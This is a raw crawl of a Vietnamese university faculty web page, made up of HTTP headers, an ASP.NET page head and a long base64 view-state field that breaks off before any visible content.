

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dut.udn.vn/KhoaCNTT/Gioithieu/id/1594
body_size: 52385
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trường Đại học Bách khoa - Đại học Đà Nẵng > KhoaCNTT > Gioithieu
</title><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner2/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooter/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKMenuLeft/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKTintuc/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/dhbk/skin.css?cdv=127" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127" type="text/javascript"></script><link href="http://dynamic.vdc.vn/KhoaCNTT/Gioithieu/id/1594" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/KhoaCNTT/Gioithieu/id/1594" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="YmTN9pWBtQKcXR8MJglB7cazc+aUsxPrpHlSTn/5MM+aH2Y8LUW1CBbiutMjQsFIEWtfjpg6gvgoBT0h4PXhQW7ZAQXlIor3i8jMp9A/kgI5ZbVvsM0drMqSxc/kWoILDVbikSPBqIgqHhyhlHxFtRdDWJNmNCzKGhpMSe9ZELKB+efQgU1gvZGOFEYXYXOqfUMwy1O7EY5gkcg0HNvkeTxx0yKsaTQgm6n8Nn94IeD1VGSOwBhB3fL5yH9i+3LUhyzVB/JVBJd2UPcJz5z0DNXJB2p4OEKrTI5QuLtu/4LUrxh/DckdovuaAZ8KSRQouLUZGiuvN9avMTgUHTGAhU4408E4I5arVJO8c2CcxTXeqpZY4HAODSDGfiZpuo20YeJFRtMnaIfBuf1dAPFDOi30McGYMmEbygAC2NbDIj+UKWFRwWeD3R1sO9XdaNUzB3i/vLoYJTxcg+ravDh5CzdrsKU+Psvt/oTO2t8bKwoAstgU3yq842xDP9gZ3/p02KoWGksZUuwBWN1khW0Ttd/Dxzvo14xEKgOr/sP4X9i3qfcJn0IVoqMiR7BZw6sX/q3dUXFYAjnFQYonk6+UlEUBAFW3ZbP13gr7xbkk+9YxSb/Npjn9zMATLO0V+O0H6OuYz/j5We3Zx4cKrGFSDQ7l39L2sjBu7jOnExFNCAc6KqSXrcyA+gWo4CvE4LPi44aHGC29SaVmkRFs/TfL5U3i06nBgjkbevqGQ9U/+Efd7BdrlgPB/uYxb19Z5dPY+g9+3D1LI9DyItgx/jh7hKIXRKzlARl6tVMWE8E9Lkq6lCZfv7muUCv/86Qwy2rooLm4wdrikWCPStalGWctH5vXzoCBdAQhD5xMh/257XZbG0uDA7KZ5Jh4j3GRTGT3brIuUJmLXdO+l9CY20QVsb/19Inl1VMw8UCc05EPNUSsCkQweBIna8tvsy8mXLp2SX/NuOfnc/iuhl8nKfOZvA7e/AmTAa7qzn3GhccdEJ1wUTS5dtISiFJo1HupClBslLXRqjG6mLNElf5Igq5slausUlDkTp6fivS9WbBgikbWK81Kn/IK32GAJLQE7h6rOuMNSeKTQ5Dh0T1s5XQwBWX7ZMtuWuZrbY4YHpbJjMXpPDKaV68wRIf+tUTlNWgEaMcALl/7ygifl/TvBUnS5QJNYSXBwp1bj0AHz3SsloJeTyO8Di8sh8i9zif7V2An1A2n/rHuR9IfFZr39UzxTNskZHPjXqGxvLr+/vVHYDD99qE5sJBPnOg4L7juWw5Ca+OeQOZbVvFJU9dSqSN+sNzVX14JfXbzf4OZ6RQPygKX636d0rzTLgQ7i00uqlH3hIK485u9ALFqIgsGFpGpfT8gj2Vg5dZhuK+Suv1noRV6qp7aFToaTsK6el+Cgt09SlIxmi2Cq75DjyN2hHvqVQE69cD/7yNr+M8cgMQOs+qwTelxZ9ickCwutk0k5Fn+Fh7/9uYMpqN/PnDaQlQDA7tHlqLc+5ZQZlBZO+etoPl6/[base64]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[base64]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[base64]/we73P+t/IB3+6PIcfmnx9HtdM0D+Ik4SzAWPeuZ7liAKsQS79xe/1uqaoWCmh63ZtshgMsntABl9RRif4AVSI54m9E5bcGmqFdRql5hxlOgLue1ugVy/pdixSY/dykuLL8m6rk+w40fde27vbN8+0Fiu/dCnPO4iWMelIE16NPjATDDf3B2X5FKWS+/AhkkJll9T6p27MfEEWkzhsdQp1Qgp9lOhLIRztM2sb1BdhRDKJWUp/IQKNYM2RGpj+SB+17PHxTFW6s3dM1j5rDmjIFECSwBZLLw2EIl5Mhxypru2J18sYXGYj5iPXoX9fwGAJhwldXTRYffYNJ8zSZNu42im5/cbFWeurac1G/PY30dThQLqz0uCiZzMDBtLecamfsuK63dr5AlrTjgWnxVbzUO5sBHzVDfhvvyDWEyTrkd7Ddnx61tc4Qwkaj1LPAkQgv7j3X3+efiYebLnN39DB1B2o/uQRWwRXu7iF1x69qhY8QCj9prCcmI9K9hJkJ5DY8NVapQiFgTR0HYokZJTkbkJiRojXsOcH7QijKWCE6ldqag+E1TxC4oZBnGFO7hpyZkaRzXx0FyggnXZLyhAMKqEDKzLelh8/yaFtgbVeOvYky2AX9IhF1GaY/NqG+zn2AZm7U6OHoMJdBPrMWvHH0LtYPw2Ynp9sBIkG3tz2dnxJMarW6w9s1UlqOi9I9acrVk0YfePLje7o3TuaXd/LK+MPj1/0aHZ0kBjTe5Ad4vhXeURT189CqLSB8G/DFHvDOQlhBHnO6l9SYpegCNcy5KQlUX3OjyR5C2CLdTjn0xlH6IDwTah2gx7RHjiIIJMx0W+cdfxxQoR+98qHuid1V6IMs3UNlmQVnXw5Ar0Xu5a5WgmVO6x/cesC8o2/S2+e4bjaXdQzfMuGms/rBa1Ovje4LWzwuYH6ZiEqlQpbYBzPiBHkB11ZYGzfjATz0mX2sh2fTRujZA61+X5+8HzRmyHOfAw53odu9T2kjfnTXCG6gJQ4U9SBr9AfmwTwHO1ucD4ydWuQy0yC42Q4mzW54Flk0KjksB8xnE+zDbtc6sx+HiCxoIHti/6QQJM0b+t9CP9E+dSSmh/bDdmW7fMueugewlSmxxHlU8iJavBc/hth7TU4awyoOPLrLvaFFHIFo4xAjbCRiY8NyznBDP5+MnilOsSrB6YGT2Va+13WWng5+SFb+eu5NtICmpWUJui7UD7fAsN6YeYqE9ZCnjV9EVrP1Mp2J/yLucX6m0JUDt81Fl80s5rWHZFNCYE4Js2pw/gbjUDZfzqUbZSRY1qb7gaEDOMO+o9qoLveZdxH629Z+zpvTCnL+4LQ+pvuaRlVMF406tjGMokVAgzHtar4Ei4/YfxrH1ZQCIkYPfgItD6QERTREWzr19BfgNFw3+Ma6x+ea2z5hSvcGxyPEgjjGVvaIDt4Zw9OzKQAFT8/v4IjTa3Zh8a3HzmIFgeQfbpqnd1Dxe7oDVm5dGak6dyoeO+ppf7IlDghqTewctrBK9crc4NGFKh9oC5DmFlb68Y7aKMtKw3VcIWCqK+85+OWqqeR1EesbNMYGrd0nVsTlFC2ZIwM3ohLGAiuz+GWUAkGpzqncEvmOp9nSHplSpntesKhY0WtA3doRghEjmmXX1I60/TcsbJKNl9PYicycqQ0xInFzB/0Y3LfXEJgzkcvN2S3t9z6IY1/[base64]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[base64]/[base64]/rBgebxPK65LfSB8Qca1ohuTPNUsqjc3YTF2uCMkjNlI50+Ac+pCNEVC84tav0msGXJ2OF21LB58B17DDks4begdvYj2kGzkkXOdpXqf1Q6G+rFyBOamKEWeRizHGIGKf8HsC7WmMHyqKSwjtjsEAWP76frVHHUQxgwWpPK+BB8iOsQf/uTBjvauZCUBUIe0aT0R6+xTtoYWuGfx+AtF2jMnwfyLTwojNPUBRZS6iIjH/eiM+Zg56YWFeHtkqfCG5JG2j43FsQnsNn+4ruOyD+cdJemMAIxRV8ZrlxOBnE7KCSYRqdUyqGbDj5BAiDHujizjitV2nF/6AOOT2zHNkCcLlj92qNw01ZrhzyyxpWMvjIteyBwdohmC+GETyMbZhht71HQTyMySwtIk56i10ld7GDsea6afk0dnmA3O4MJhvs8+0BZ3JStPi/mjc3ZfVvs6ROXZfWNp25B77ptYR1HJ7s7g5fJ9SfCjo4U7NWEZx3ehxFACPlQ24vD10MBJfp6DUX2VdI7e8M/2A6oP2j/aNgFd2DtUidRJXk/U0i4Zo0h5Df9hn8gU2qXCVBJEycUn6t7DDUdCh6k19/tCKwd924EvjAroEAR/CtHurcPvdVattFOKrJGItLREUWBTPYfGMjlcPWzMevGo3QPwXZBdVFIeQvwYuKq+CaqJci6MoUjGmDAFqW1TDJiShOUSaABJSB41NGseezndOnkfxgewbz/NfGqk9WDuaustUe/eNnUdjlfTEPMYjxyV+2nEaReT7lkPcM/LwWHoVvTExftlYofznFvtItB8qKZMaN0r4T5yCR4cieMxbQKsFlzVNojL7Im1u/8YxC4PVzL2G3PexyEZt9rQnROua1MfT4M1NKaJpaG4L/7pBAsacxld5fWeIPGrT8Kjz41JzUB0tsDbolp/In85e9sF0I/OateW5cHygxVvnl/tigGeuYvabWpYVelzWZBy6ayTy